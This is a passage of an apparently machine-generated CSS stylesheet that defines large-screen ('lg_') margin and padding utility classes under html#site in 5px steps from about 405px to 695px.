      html#site .lg_pt405 {
        padding-top: 405px; }
      html#site .lg_pr405 {
        padding-right: 405px; }
      html#site .lg_pb405 {
        padding-bottom: 405px; }
      html#site .lg_pl405 {
        padding-left: 405px; }
      html#site .lg_m410 {
        margin: 410px; }
      html#site .lg_mt410 {
        margin-top: 410px; }
      html#site .lg_mr410 {
        margin-right: 410px; }
      html#site .lg_mb410 {
        margin-bottom: 410px; }
      html#site .lg_ml410 {
        margin-left: 410px; }
      html#site .lg_p410 {
        padding: 410px; }
      html#site .lg_pt410 {
        padding-top: 410px; }
      html#site .lg_pr410 {
        padding-right: 410px; }
      html#site .lg_pb410 {
        padding-bottom: 410px; }
      html#site .lg_pl410 {
        padding-left: 410px; }
      html#site .lg_m415 {
        margin: 415px; }
      html#site .lg_mt415 {
        margin-top: 415px; }
      html#site .lg_mr415 {
        margin-right: 415px; }
      html#site .lg_mb415 {
        margin-bottom: 415px; }
      html#site .lg_ml415 {
        margin-left: 415px; }
      html#site .lg_p415 {
        padding: 415px; }
      html#site .lg_pt415 {
        padding-top: 415px; }
      html#site .lg_pr415 {
        padding-right: 415px; }
      html#site .lg_pb415 {
        padding-bottom: 415px; }
      html#site .lg_pl415 {
        padding-left: 415px; }
      html#site .lg_m420 {
        margin: 420px; }
      html#site .lg_mt420 {
        margin-top: 420px; }
      html#site .lg_mr420 {
        margin-right: 420px; }
      html#site .lg_mb420 {
        margin-bottom: 420px; }
      html#site .lg_ml420 {
        margin-left: 420px; }
      html#site .lg_p420 {
        padding: 420px; }
      html#site .lg_pt420 {
        padding-top: 420px; }
      html#site .lg_pr420 {
        padding-right: 420px; }
      html#site .lg_pb420 {
        padding-bottom: 420px; }
      html#site .lg_pl420 {
        padding-left: 420px; }
      html#site .lg_m425 {
        margin: 425px; }
      html#site .lg_mt425 {
        margin-top: 425px; }
      html#site .lg_mr425 {
        margin-right: 425px; }
      html#site .lg_mb425 {
        margin-bottom: 425px; }
      html#site .lg_ml425 {
        margin-left: 425px; }
      html#site .lg_p425 {
        padding: 425px; }
      html#site .lg_pt425 {
        padding-top: 425px; }
      html#site .lg_pr425 {
        padding-right: 425px; }
      html#site .lg_pb425 {
        padding-bottom: 425px; }
      html#site .lg_pl425 {
        padding-left: 425px; }
      html#site .lg_m430 {
        margin: 430px; }
      html#site .lg_mt430 {
        margin-top: 430px; }
      html#site .lg_mr430 {
        margin-right: 430px; }
      html#site .lg_mb430 {
        margin-bottom: 430px; }
      html#site .lg_ml430 {
        margin-left: 430px; }
      html#site .lg_p430 {
        padding: 430px; }
      html#site .lg_pt430 {
        padding-top: 430px; }
      html#site .lg_pr430 {
        padding-right: 430px; }
      html#site .lg_pb430 {
        padding-bottom: 430px; }
      html#site .lg_pl430 {
        padding-left: 430px; }
      html#site .lg_m435 {
        margin: 435px; }
      html#site .lg_mt435 {
        margin-top: 435px; }
      html#site .lg_mr435 {
        margin-right: 435px; }
      html#site .lg_mb435 {
        margin-bottom: 435px; }
      html#site .lg_ml435 {
        margin-left: 435px; }
      html#site .lg_p435 {
        padding: 435px; }
      html#site .lg_pt435 {
        padding-top: 435px; }
      html#site .lg_pr435 {
        padding-right: 435px; }
      html#site .lg_pb435 {
        padding-bottom: 435px; }
      html#site .lg_pl435 {
        padding-left: 435px; }
      html#site .lg_m440 {
        margin: 440px; }
      html#site .lg_mt440 {
        margin-top: 440px; }
      html#site .lg_mr440 {
        margin-right: 440px; }
      html#site .lg_mb440 {
        margin-bottom: 440px; }
      html#site .lg_ml440 {
        margin-left: 440px; }
      html#site .lg_p440 {
        padding: 440px; }
      html#site .lg_pt440 {
        padding-top: 440px; }
      html#site .lg_pr440 {
        padding-right: 440px; }
      html#site .lg_pb440 {
        padding-bottom: 440px; }
      html#site .lg_pl440 {
        padding-left: 440px; }
      html#site .lg_m445 {
        margin: 445px; }
      html#site .lg_mt445 {
        margin-top: 445px; }
      html#site .lg_mr445 {
        margin-right: 445px; }
      html#site .lg_mb445 {
        margin-bottom: 445px; }
      html#site .lg_ml445 {
        margin-left: 445px; }
      html#site .lg_p445 {
        padding: 445px; }
      html#site .lg_pt445 {
        padding-top: 445px; }
      html#site .lg_pr445 {
        padding-right: 445px; }
      html#site .lg_pb445 {
        padding-bottom: 445px; }
      html#site .lg_pl445 {
        padding-left: 445px; }
      html#site .lg_m450 {
        margin: 450px; }
      html#site .lg_mt450 {
        margin-top: 450px; }
      html#site .lg_mr450 {
        margin-right: 450px; }
      html#site .lg_mb450 {
        margin-bottom: 450px; }
      html#site .lg_ml450 {
        margin-left: 450px; }
      html#site .lg_p450 {
        padding: 450px; }
      html#site .lg_pt450 {
        padding-top: 450px; }
      html#site .lg_pr450 {
        padding-right: 450px; }
      html#site .lg_pb450 {
        padding-bottom: 450px; }
      html#site .lg_pl450 {
        padding-left: 450px; }
      html#site .lg_m455 {
        margin: 455px; }
      html#site .lg_mt455 {
        margin-top: 455px; }
      html#site .lg_mr455 {
        margin-right: 455px; }
      html#site .lg_mb455 {
        margin-bottom: 455px; }
      html#site .lg_ml455 {
        margin-left: 455px; }
      html#site .lg_p455 {
        padding: 455px; }
      html#site .lg_pt455 {
        padding-top: 455px; }
      html#site .lg_pr455 {
        padding-right: 455px; }
      html#site .lg_pb455 {
        padding-bottom: 455px; }
      html#site .lg_pl455 {
        padding-left: 455px; }
      html#site .lg_m460 {
        margin: 460px; }
      html#site .lg_mt460 {
        margin-top: 460px; }
      html#site .lg_mr460 {
        margin-right: 460px; }
      html#site .lg_mb460 {
        margin-bottom: 460px; }
      html#site .lg_ml460 {
        margin-left: 460px; }
      html#site .lg_p460 {
        padding: 460px; }
      html#site .lg_pt460 {
        padding-top: 460px; }
      html#site .lg_pr460 {
        padding-right: 460px; }
      html#site .lg_pb460 {
        padding-bottom: 460px; }
      html#site .lg_pl460 {
        padding-left: 460px; }
      html#site .lg_m465 {
        margin: 465px; }
      html#site .lg_mt465 {
        margin-top: 465px; }
      html#site .lg_mr465 {
        margin-right: 465px; }
      html#site .lg_mb465 {
        margin-bottom: 465px; }
      html#site .lg_ml465 {
        margin-left: 465px; }
      html#site .lg_p465 {
        padding: 465px; }
      html#site .lg_pt465 {
        padding-top: 465px; }
      html#site .lg_pr465 {
        padding-right: 465px; }
      html#site .lg_pb465 {
        padding-bottom: 465px; }
      html#site .lg_pl465 {
        padding-left: 465px; }
      html#site .lg_m470 {
        margin: 470px; }
      html#site .lg_mt470 {
        margin-top: 470px; }
      html#site .lg_mr470 {
        margin-right: 470px; }
      html#site .lg_mb470 {
        margin-bottom: 470px; }
      html#site .lg_ml470 {
        margin-left: 470px; }
      html#site .lg_p470 {
        padding: 470px; }
      html#site .lg_pt470 {
        padding-top: 470px; }
      html#site .lg_pr470 {
        padding-right: 470px; }
      html#site .lg_pb470 {
        padding-bottom: 470px; }
      html#site .lg_pl470 {
        padding-left: 470px; }
      html#site .lg_m475 {
        margin: 475px; }
      html#site .lg_mt475 {
        margin-top: 475px; }
      html#site .lg_mr475 {
        margin-right: 475px; }
      html#site .lg_mb475 {
        margin-bottom: 475px; }
      html#site .lg_ml475 {
        margin-left: 475px; }
      html#site .lg_p475 {
        padding: 475px; }
      html#site .lg_pt475 {
        padding-top: 475px; }
      html#site .lg_pr475 {
        padding-right: 475px; }
      html#site .lg_pb475 {
        padding-bottom: 475px; }
      html#site .lg_pl475 {
        padding-left: 475px; }
      html#site .lg_m480 {
        margin: 480px; }
      html#site .lg_mt480 {
        margin-top: 480px; }
      html#site .lg_mr480 {
        margin-right: 480px; }
      html#site .lg_mb480 {
        margin-bottom: 480px; }
      html#site .lg_ml480 {
        margin-left: 480px; }
      html#site .lg_p480 {
        padding: 480px; }
      html#site .lg_pt480 {
        padding-top: 480px; }
      html#site .lg_pr480 {
        padding-right: 480px; }
      html#site .lg_pb480 {
        padding-bottom: 480px; }
      html#site .lg_pl480 {
        padding-left: 480px; }
      html#site .lg_m485 {
        margin: 485px; }
      html#site .lg_mt485 {
        margin-top: 485px; }
      html#site .lg_mr485 {
        margin-right: 485px; }
      html#site .lg_mb485 {
        margin-bottom: 485px; }
      html#site .lg_ml485 {
        margin-left: 485px; }
      html#site .lg_p485 {
        padding: 485px; }
      html#site .lg_pt485 {
        padding-top: 485px; }
      html#site .lg_pr485 {
        padding-right: 485px; }
      html#site .lg_pb485 {
        padding-bottom: 485px; }
      html#site .lg_pl485 {
        padding-left: 485px; }
      html#site .lg_m490 {
        margin: 490px; }
      html#site .lg_mt490 {
        margin-top: 490px; }
      html#site .lg_mr490 {
        margin-right: 490px; }
      html#site .lg_mb490 {
        margin-bottom: 490px; }
      html#site .lg_ml490 {
        margin-left: 490px; }
      html#site .lg_p490 {
        padding: 490px; }
      html#site .lg_pt490 {
        padding-top: 490px; }
      html#site .lg_pr490 {
        padding-right: 490px; }
      html#site .lg_pb490 {
        padding-bottom: 490px; }
      html#site .lg_pl490 {
        padding-left: 490px; }
      html#site .lg_m495 {
        margin: 495px; }
      html#site .lg_mt495 {
        margin-top: 495px; }
      html#site .lg_mr495 {
        margin-right: 495px; }
      html#site .lg_mb495 {
        margin-bottom: 495px; }
      html#site .lg_ml495 {
        margin-left: 495px; }
      html#site .lg_p495 {
        padding: 495px; }
      html#site .lg_pt495 {
        padding-top: 495px; }
      html#site .lg_pr495 {
        padding-right: 495px; }
      html#site .lg_pb495 {
        padding-bottom: 495px; }
      html#site .lg_pl495 {
        padding-left: 495px; }
      html#site .lg_m500 {
        margin: 500px; }
      html#site .lg_mt500 {
        margin-top: 500px; }
      html#site .lg_mr500 {
        margin-right: 500px; }
      html#site .lg_mb500 {
        margin-bottom: 500px; }
      html#site .lg_ml500 {
        margin-left: 500px; }
      html#site .lg_p500 {
        padding: 500px; }
      html#site .lg_pt500 {
        padding-top: 500px; }
      html#site .lg_pr500 {
        padding-right: 500px; }
      html#site .lg_pb500 {
        padding-bottom: 500px; }
      html#site .lg_pl500 {
        padding-left: 500px; }
      html#site .lg_m505 {
        margin: 505px; }
      html#site .lg_mt505 {
        margin-top: 505px; }
      html#site .lg_mr505 {
        margin-right: 505px; }
      html#site .lg_mb505 {
        margin-bottom: 505px; }
      html#site .lg_ml505 {
        margin-left: 505px; }
      html#site .lg_p505 {
        padding: 505px; }
      html#site .lg_pt505 {
        padding-top: 505px; }
      html#site .lg_pr505 {
        padding-right: 505px; }
      html#site .lg_pb505 {
        padding-bottom: 505px; }
      html#site .lg_pl505 {
        padding-left: 505px; }
      html#site .lg_m510 {
        margin: 510px; }
      html#site .lg_mt510 {
        margin-top: 510px; }
      html#site .lg_mr510 {
        margin-right: 510px; }
      html#site .lg_mb510 {
        margin-bottom: 510px; }
      html#site .lg_ml510 {
        margin-left: 510px; }
      html#site .lg_p510 {
        padding: 510px; }
      html#site .lg_pt510 {
        padding-top: 510px; }
      html#site .lg_pr510 {
        padding-right: 510px; }
      html#site .lg_pb510 {
        padding-bottom: 510px; }
      html#site .lg_pl510 {
        padding-left: 510px; }
      html#site .lg_m515 {
        margin: 515px; }
      html#site .lg_mt515 {
        margin-top: 515px; }
      html#site .lg_mr515 {
        margin-right: 515px; }
      html#site .lg_mb515 {
        margin-bottom: 515px; }
      html#site .lg_ml515 {
        margin-left: 515px; }
      html#site .lg_p515 {
        padding: 515px; }
      html#site .lg_pt515 {
        padding-top: 515px; }
      html#site .lg_pr515 {
        padding-right: 515px; }
      html#site .lg_pb515 {
        padding-bottom: 515px; }
      html#site .lg_pl515 {
        padding-left: 515px; }
      html#site .lg_m520 {
        margin: 520px; }
      html#site .lg_mt520 {
        margin-top: 520px; }
      html#site .lg_mr520 {
        margin-right: 520px; }
      html#site .lg_mb520 {
        margin-bottom: 520px; }
      html#site .lg_ml520 {
        margin-left: 520px; }
      html#site .lg_p520 {
        padding: 520px; }
      html#site .lg_pt520 {
        padding-top: 520px; }
      html#site .lg_pr520 {
        padding-right: 520px; }
      html#site .lg_pb520 {
        padding-bottom: 520px; }
      html#site .lg_pl520 {
        padding-left: 520px; }
      html#site .lg_m525 {
        margin: 525px; }
      html#site .lg_mt525 {
        margin-top: 525px; }
      html#site .lg_mr525 {
        margin-right: 525px; }
      html#site .lg_mb525 {
        margin-bottom: 525px; }
      html#site .lg_ml525 {
        margin-left: 525px; }
      html#site .lg_p525 {
        padding: 525px; }
      html#site .lg_pt525 {
        padding-top: 525px; }
      html#site .lg_pr525 {
        padding-right: 525px; }
      html#site .lg_pb525 {
        padding-bottom: 525px; }
      html#site .lg_pl525 {
        padding-left: 525px; }
      html#site .lg_m530 {
        margin: 530px; }
      html#site .lg_mt530 {
        margin-top: 530px; }
      html#site .lg_mr530 {
        margin-right: 530px; }
      html#site .lg_mb530 {
        margin-bottom: 530px; }
      html#site .lg_ml530 {
        margin-left: 530px; }
      html#site .lg_p530 {
        padding: 530px; }
      html#site .lg_pt530 {
        padding-top: 530px; }
      html#site .lg_pr530 {
        padding-right: 530px; }
      html#site .lg_pb530 {
        padding-bottom: 530px; }
      html#site .lg_pl530 {
        padding-left: 530px; }
      html#site .lg_m535 {
        margin: 535px; }
      html#site .lg_mt535 {
        margin-top: 535px; }
      html#site .lg_mr535 {
        margin-right: 535px; }
      html#site .lg_mb535 {
        margin-bottom: 535px; }
      html#site .lg_ml535 {
        margin-left: 535px; }
      html#site .lg_p535 {
        padding: 535px; }
      html#site .lg_pt535 {
        padding-top: 535px; }
      html#site .lg_pr535 {
        padding-right: 535px; }
      html#site .lg_pb535 {
        padding-bottom: 535px; }
      html#site .lg_pl535 {
        padding-left: 535px; }
      html#site .lg_m540 {
        margin: 540px; }
      html#site .lg_mt540 {
        margin-top: 540px; }
      html#site .lg_mr540 {
        margin-right: 540px; }
      html#site .lg_mb540 {
        margin-bottom: 540px; }
      html#site .lg_ml540 {
        margin-left: 540px; }
      html#site .lg_p540 {
        padding: 540px; }
      html#site .lg_pt540 {
        padding-top: 540px; }
      html#site .lg_pr540 {
        padding-right: 540px; }
      html#site .lg_pb540 {
        padding-bottom: 540px; }
      html#site .lg_pl540 {
        padding-left: 540px; }
      html#site .lg_m545 {
        margin: 545px; }
      html#site .lg_mt545 {
        margin-top: 545px; }
      html#site .lg_mr545 {
        margin-right: 545px; }
      html#site .lg_mb545 {
        margin-bottom: 545px; }
      html#site .lg_ml545 {
        margin-left: 545px; }
      html#site .lg_p545 {
        padding: 545px; }
      html#site .lg_pt545 {
        padding-top: 545px; }
      html#site .lg_pr545 {
        padding-right: 545px; }
      html#site .lg_pb545 {
        padding-bottom: 545px; }
      html#site .lg_pl545 {
        padding-left: 545px; }
      html#site .lg_m550 {
        margin: 550px; }
      html#site .lg_mt550 {
        margin-top: 550px; }
      html#site .lg_mr550 {
        margin-right: 550px; }
      html#site .lg_mb550 {
        margin-bottom: 550px; }
      html#site .lg_ml550 {
        margin-left: 550px; }
      html#site .lg_p550 {
        padding: 550px; }
      html#site .lg_pt550 {
        padding-top: 550px; }
      html#site .lg_pr550 {
        padding-right: 550px; }
      html#site .lg_pb550 {
        padding-bottom: 550px; }
      html#site .lg_pl550 {
        padding-left: 550px; }
      html#site .lg_m555 {
        margin: 555px; }
      html#site .lg_mt555 {
        margin-top: 555px; }
      html#site .lg_mr555 {
        margin-right: 555px; }
      html#site .lg_mb555 {
        margin-bottom: 555px; }
      html#site .lg_ml555 {
        margin-left: 555px; }
      html#site .lg_p555 {
        padding: 555px; }
      html#site .lg_pt555 {
        padding-top: 555px; }
      html#site .lg_pr555 {
        padding-right: 555px; }
      html#site .lg_pb555 {
        padding-bottom: 555px; }
      html#site .lg_pl555 {
        padding-left: 555px; }
      html#site .lg_m560 {
        margin: 560px; }
      html#site .lg_mt560 {
        margin-top: 560px; }
      html#site .lg_mr560 {
        margin-right: 560px; }
      html#site .lg_mb560 {
        margin-bottom: 560px; }
      html#site .lg_ml560 {
        margin-left: 560px; }
      html#site .lg_p560 {
        padding: 560px; }
      html#site .lg_pt560 {
        padding-top: 560px; }
      html#site .lg_pr560 {
        padding-right: 560px; }
      html#site .lg_pb560 {
        padding-bottom: 560px; }
      html#site .lg_pl560 {
        padding-left: 560px; }
      html#site .lg_m565 {
        margin: 565px; }
      html#site .lg_mt565 {
        margin-top: 565px; }
      html#site .lg_mr565 {
        margin-right: 565px; }
      html#site .lg_mb565 {
        margin-bottom: 565px; }
      html#site .lg_ml565 {
        margin-left: 565px; }
      html#site .lg_p565 {
        padding: 565px; }
      html#site .lg_pt565 {
        padding-top: 565px; }
      html#site .lg_pr565 {
        padding-right: 565px; }
      html#site .lg_pb565 {
        padding-bottom: 565px; }
      html#site .lg_pl565 {
        padding-left: 565px; }
      html#site .lg_m570 {
        margin: 570px; }
      html#site .lg_mt570 {
        margin-top: 570px; }
      html#site .lg_mr570 {
        margin-right: 570px; }
      html#site .lg_mb570 {
        margin-bottom: 570px; }
      html#site .lg_ml570 {
        margin-left: 570px; }
      html#site .lg_p570 {
        padding: 570px; }
      html#site .lg_pt570 {
        padding-top: 570px; }
      html#site .lg_pr570 {
        padding-right: 570px; }
      html#site .lg_pb570 {
        padding-bottom: 570px; }
      html#site .lg_pl570 {
        padding-left: 570px; }
      html#site .lg_m575 {
        margin: 575px; }
      html#site .lg_mt575 {
        margin-top: 575px; }
      html#site .lg_mr575 {
        margin-right: 575px; }
      html#site .lg_mb575 {
        margin-bottom: 575px; }
      html#site .lg_ml575 {
        margin-left: 575px; }
      html#site .lg_p575 {
        padding: 575px; }
      html#site .lg_pt575 {
        padding-top: 575px; }
      html#site .lg_pr575 {
        padding-right: 575px; }
      html#site .lg_pb575 {
        padding-bottom: 575px; }
      html#site .lg_pl575 {
        padding-left: 575px; }
      html#site .lg_m580 {
        margin: 580px; }
      html#site .lg_mt580 {
        margin-top: 580px; }
      html#site .lg_mr580 {
        margin-right: 580px; }
      html#site .lg_mb580 {
        margin-bottom: 580px; }
      html#site .lg_ml580 {
        margin-left: 580px; }
      html#site .lg_p580 {
        padding: 580px; }
      html#site .lg_pt580 {
        padding-top: 580px; }
      html#site .lg_pr580 {
        padding-right: 580px; }
      html#site .lg_pb580 {
        padding-bottom: 580px; }
      html#site .lg_pl580 {
        padding-left: 580px; }
      html#site .lg_m585 {
        margin: 585px; }
      html#site .lg_mt585 {
        margin-top: 585px; }
      html#site .lg_mr585 {
        margin-right: 585px; }
      html#site .lg_mb585 {
        margin-bottom: 585px; }
      html#site .lg_ml585 {
        margin-left: 585px; }
      html#site .lg_p585 {
        padding: 585px; }
      html#site .lg_pt585 {
        padding-top: 585px; }
      html#site .lg_pr585 {
        padding-right: 585px; }
      html#site .lg_pb585 {
        padding-bottom: 585px; }
      html#site .lg_pl585 {
        padding-left: 585px; }
      html#site .lg_m590 {
        margin: 590px; }
      html#site .lg_mt590 {
        margin-top: 590px; }
      html#site .lg_mr590 {
        margin-right: 590px; }
      html#site .lg_mb590 {
        margin-bottom: 590px; }
      html#site .lg_ml590 {
        margin-left: 590px; }
      html#site .lg_p590 {
        padding: 590px; }
      html#site .lg_pt590 {
        padding-top: 590px; }
      html#site .lg_pr590 {
        padding-right: 590px; }
      html#site .lg_pb590 {
        padding-bottom: 590px; }
      html#site .lg_pl590 {
        padding-left: 590px; }
      html#site .lg_m595 {
        margin: 595px; }
      html#site .lg_mt595 {
        margin-top: 595px; }
      html#site .lg_mr595 {
        margin-right: 595px; }
      html#site .lg_mb595 {
        margin-bottom: 595px; }
      html#site .lg_ml595 {
        margin-left: 595px; }
      html#site .lg_p595 {
        padding: 595px; }
      html#site .lg_pt595 {
        padding-top: 595px; }
      html#site .lg_pr595 {
        padding-right: 595px; }
      html#site .lg_pb595 {
        padding-bottom: 595px; }
      html#site .lg_pl595 {
        padding-left: 595px; }
      html#site .lg_m600 {
        margin: 600px; }
      html#site .lg_mt600 {
        margin-top: 600px; }
      html#site .lg_mr600 {
        margin-right: 600px; }
      html#site .lg_mb600 {
        margin-bottom: 600px; }
      html#site .lg_ml600 {
        margin-left: 600px; }
      html#site .lg_p600 {
        padding: 600px; }
      html#site .lg_pt600 {
        padding-top: 600px; }
      html#site .lg_pr600 {
        padding-right: 600px; }
      html#site .lg_pb600 {
        padding-bottom: 600px; }
      html#site .lg_pl600 {
        padding-left: 600px; }
      html#site .lg_m605 {
        margin: 605px; }
      html#site .lg_mt605 {
        margin-top: 605px; }
      html#site .lg_mr605 {
        margin-right: 605px; }
      html#site .lg_mb605 {
        margin-bottom: 605px; }
      html#site .lg_ml605 {
        margin-left: 605px; }
      html#site .lg_p605 {
        padding: 605px; }
      html#site .lg_pt605 {
        padding-top: 605px; }
      html#site .lg_pr605 {
        padding-right: 605px; }
      html#site .lg_pb605 {
        padding-bottom: 605px; }
      html#site .lg_pl605 {
        padding-left: 605px; }
      html#site .lg_m610 {
        margin: 610px; }
      html#site .lg_mt610 {
        margin-top: 610px; }
      html#site .lg_mr610 {
        margin-right: 610px; }
      html#site .lg_mb610 {
        margin-bottom: 610px; }
      html#site .lg_ml610 {
        margin-left: 610px; }
      html#site .lg_p610 {
        padding: 610px; }
      html#site .lg_pt610 {
        padding-top: 610px; }
      html#site .lg_pr610 {
        padding-right: 610px; }
      html#site .lg_pb610 {
        padding-bottom: 610px; }
      html#site .lg_pl610 {
        padding-left: 610px; }
      html#site .lg_m615 {
        margin: 615px; }
      html#site .lg_mt615 {
        margin-top: 615px; }
      html#site .lg_mr615 {
        margin-right: 615px; }
      html#site .lg_mb615 {
        margin-bottom: 615px; }
      html#site .lg_ml615 {
        margin-left: 615px; }
      html#site .lg_p615 {
        padding: 615px; }
      html#site .lg_pt615 {
        padding-top: 615px; }
      html#site .lg_pr615 {
        padding-right: 615px; }
      html#site .lg_pb615 {
        padding-bottom: 615px; }
      html#site .lg_pl615 {
        padding-left: 615px; }
      html#site .lg_m620 {
        margin: 620px; }
      html#site .lg_mt620 {
        margin-top: 620px; }
      html#site .lg_mr620 {
        margin-right: 620px; }
      html#site .lg_mb620 {
        margin-bottom: 620px; }
      html#site .lg_ml620 {
        margin-left: 620px; }
      html#site .lg_p620 {
        padding: 620px; }
      html#site .lg_pt620 {
        padding-top: 620px; }
      html#site .lg_pr620 {
        padding-right: 620px; }
      html#site .lg_pb620 {
        padding-bottom: 620px; }
      html#site .lg_pl620 {
        padding-left: 620px; }
      html#site .lg_m625 {
        margin: 625px; }
      html#site .lg_mt625 {
        margin-top: 625px; }
      html#site .lg_mr625 {
        margin-right: 625px; }
      html#site .lg_mb625 {
        margin-bottom: 625px; }
      html#site .lg_ml625 {
        margin-left: 625px; }
      html#site .lg_p625 {
        padding: 625px; }
      html#site .lg_pt625 {
        padding-top: 625px; }
      html#site .lg_pr625 {
        padding-right: 625px; }
      html#site .lg_pb625 {
        padding-bottom: 625px; }
      html#site .lg_pl625 {
        padding-left: 625px; }
      html#site .lg_m630 {
        margin: 630px; }
      html#site .lg_mt630 {
        margin-top: 630px; }
      html#site .lg_mr630 {
        margin-right: 630px; }
      html#site .lg_mb630 {
        margin-bottom: 630px; }
      html#site .lg_ml630 {
        margin-left: 630px; }
      html#site .lg_p630 {
        padding: 630px; }
      html#site .lg_pt630 {
        padding-top: 630px; }
      html#site .lg_pr630 {
        padding-right: 630px; }
      html#site .lg_pb630 {
        padding-bottom: 630px; }
      html#site .lg_pl630 {
        padding-left: 630px; }
      html#site .lg_m635 {
        margin: 635px; }
      html#site .lg_mt635 {
        margin-top: 635px; }
      html#site .lg_mr635 {
        margin-right: 635px; }
      html#site .lg_mb635 {
        margin-bottom: 635px; }
      html#site .lg_ml635 {
        margin-left: 635px; }
      html#site .lg_p635 {
        padding: 635px; }
      html#site .lg_pt635 {
        padding-top: 635px; }
      html#site .lg_pr635 {
        padding-right: 635px; }
      html#site .lg_pb635 {
        padding-bottom: 635px; }
      html#site .lg_pl635 {
        padding-left: 635px; }
      html#site .lg_m640 {
        margin: 640px; }
      html#site .lg_mt640 {
        margin-top: 640px; }
      html#site .lg_mr640 {
        margin-right: 640px; }
      html#site .lg_mb640 {
        margin-bottom: 640px; }
      html#site .lg_ml640 {
        margin-left: 640px; }
      html#site .lg_p640 {
        padding: 640px; }
      html#site .lg_pt640 {
        padding-top: 640px; }
      html#site .lg_pr640 {
        padding-right: 640px; }
      html#site .lg_pb640 {
        padding-bottom: 640px; }
      html#site .lg_pl640 {
        padding-left: 640px; }
      html#site .lg_m645 {
        margin: 645px; }
      html#site .lg_mt645 {
        margin-top: 645px; }
      html#site .lg_mr645 {
        margin-right: 645px; }
      html#site .lg_mb645 {
        margin-bottom: 645px; }
      html#site .lg_ml645 {
        margin-left: 645px; }
      html#site .lg_p645 {
        padding: 645px; }
      html#site .lg_pt645 {
        padding-top: 645px; }
      html#site .lg_pr645 {
        padding-right: 645px; }
      html#site .lg_pb645 {
        padding-bottom: 645px; }
      html#site .lg_pl645 {
        padding-left: 645px; }
      html#site .lg_m650 {
        margin: 650px; }
      html#site .lg_mt650 {
        margin-top: 650px; }
      html#site .lg_mr650 {
        margin-right: 650px; }
      html#site .lg_mb650 {
        margin-bottom: 650px; }
      html#site .lg_ml650 {
        margin-left: 650px; }
      html#site .lg_p650 {
        padding: 650px; }
      html#site .lg_pt650 {
        padding-top: 650px; }
      html#site .lg_pr650 {
        padding-right: 650px; }
      html#site .lg_pb650 {
        padding-bottom: 650px; }
      html#site .lg_pl650 {
        padding-left: 650px; }
      html#site .lg_m655 {
        margin: 655px; }
      html#site .lg_mt655 {
        margin-top: 655px; }
      html#site .lg_mr655 {
        margin-right: 655px; }
      html#site .lg_mb655 {
        margin-bottom: 655px; }
      html#site .lg_ml655 {
        margin-left: 655px; }
      html#site .lg_p655 {
        padding: 655px; }
      html#site .lg_pt655 {
        padding-top: 655px; }
      html#site .lg_pr655 {
        padding-right: 655px; }
      html#site .lg_pb655 {
        padding-bottom: 655px; }
      html#site .lg_pl655 {
        padding-left: 655px; }
      html#site .lg_m660 {
        margin: 660px; }
      html#site .lg_mt660 {
        margin-top: 660px; }
      html#site .lg_mr660 {
        margin-right: 660px; }
      html#site .lg_mb660 {
        margin-bottom: 660px; }
      html#site .lg_ml660 {
        margin-left: 660px; }
      html#site .lg_p660 {
        padding: 660px; }
      html#site .lg_pt660 {
        padding-top: 660px; }
      html#site .lg_pr660 {
        padding-right: 660px; }
      html#site .lg_pb660 {
        padding-bottom: 660px; }
      html#site .lg_pl660 {
        padding-left: 660px; }
      html#site .lg_m665 {
        margin: 665px; }
      html#site .lg_mt665 {
        margin-top: 665px; }
      html#site .lg_mr665 {
        margin-right: 665px; }
      html#site .lg_mb665 {
        margin-bottom: 665px; }
      html#site .lg_ml665 {
        margin-left: 665px; }
      html#site .lg_p665 {
        padding: 665px; }
      html#site .lg_pt665 {
        padding-top: 665px; }
      html#site .lg_pr665 {
        padding-right: 665px; }
      html#site .lg_pb665 {
        padding-bottom: 665px; }
      html#site .lg_pl665 {
        padding-left: 665px; }
      html#site .lg_m670 {
        margin: 670px; }
      html#site .lg_mt670 {
        margin-top: 670px; }
      html#site .lg_mr670 {
        margin-right: 670px; }
      html#site .lg_mb670 {
        margin-bottom: 670px; }
      html#site .lg_ml670 {
        margin-left: 670px; }
      html#site .lg_p670 {
        padding: 670px; }
      html#site .lg_pt670 {
        padding-top: 670px; }
      html#site .lg_pr670 {
        padding-right: 670px; }
      html#site .lg_pb670 {
        padding-bottom: 670px; }
      html#site .lg_pl670 {
        padding-left: 670px; }
      html#site .lg_m675 {
        margin: 675px; }
      html#site .lg_mt675 {
        margin-top: 675px; }
      html#site .lg_mr675 {
        margin-right: 675px; }
      html#site .lg_mb675 {
        margin-bottom: 675px; }
      html#site .lg_ml675 {
        margin-left: 675px; }
      html#site .lg_p675 {
        padding: 675px; }
      html#site .lg_pt675 {
        padding-top: 675px; }
      html#site .lg_pr675 {
        padding-right: 675px; }
      html#site .lg_pb675 {
        padding-bottom: 675px; }
      html#site .lg_pl675 {
        padding-left: 675px; }
      html#site .lg_m680 {
        margin: 680px; }
      html#site .lg_mt680 {
        margin-top: 680px; }
      html#site .lg_mr680 {
        margin-right: 680px; }
      html#site .lg_mb680 {
        margin-bottom: 680px; }
      html#site .lg_ml680 {
        margin-left: 680px; }
      html#site .lg_p680 {
        padding: 680px; }
      html#site .lg_pt680 {
        padding-top: 680px; }
      html#site .lg_pr680 {
        padding-right: 680px; }
      html#site .lg_pb680 {
        padding-bottom: 680px; }
      html#site .lg_pl680 {
        padding-left: 680px; }
      html#site .lg_m685 {
        margin: 685px; }
      html#site .lg_mt685 {
        margin-top: 685px; }
      html#site .lg_mr685 {
        margin-right: 685px; }
      html#site .lg_mb685 {
        margin-bottom: 685px; }
      html#site .lg_ml685 {
        margin-left: 685px; }
      html#site .lg_p685 {
        padding: 685px; }
      html#site .lg_pt685 {
        padding-top: 685px; }
      html#site .lg_pr685 {
        padding-right: 685px; }
      html#site .lg_pb685 {
        padding-bottom: 685px; }
      html#site .lg_pl685 {
        padding-left: 685px; }
      html#site .lg_m690 {
        margin: 690px; }
      html#site .lg_mt690 {
        margin-top: 690px; }
      html#site .lg_mr690 {
        margin-right: 690px; }
      html#site .lg_mb690 {
        margin-bottom: 690px; }
      html#site .lg_ml690 {
        margin-left: 690px; }
      html#site .lg_p690 {
        padding: 690px; }
      html#site .lg_pt690 {
        padding-top: 690px; }
      html#site .lg_pr690 {
        padding-right: 690px; }
      html#site .lg_pb690 {
        padding-bottom: 690px; }
      html#site .lg_pl690 {
        padding-left: 690px; }
      html#site .lg_m695 {
        margin: 695px; }
      html#site .lg_mt695 {
        margin-top: 695px; }
      html#site .lg_mr695 {
        margin-right: 695px; }
      html#site .lg_mb695 {
        margin-bottom: 695px; }
      html#site .lg_ml695 {
        margin-left: 695px; }
      html#site .lg_p695 {
        padding: 695px; }
      html#site .lg_pt695 {
        padding-top: 695px; }
